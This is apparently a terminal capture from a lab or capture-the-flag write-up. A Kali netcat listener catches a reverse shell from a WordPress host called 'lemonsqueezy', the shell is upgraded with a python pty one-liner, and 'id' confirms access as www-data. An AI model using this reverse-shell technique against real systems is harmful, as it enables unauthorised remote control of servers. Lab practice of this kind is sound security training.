 ┌──(root㉿kali)-[/home/kali]
└─# nc -lnvp 4444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.71.136.
Ncat: Connection from 192.168.71.136:60592.
python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@lemonsqueezy:/var/www/html/wordpress$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@lemonsqueezy:/var/www/html/wordpress$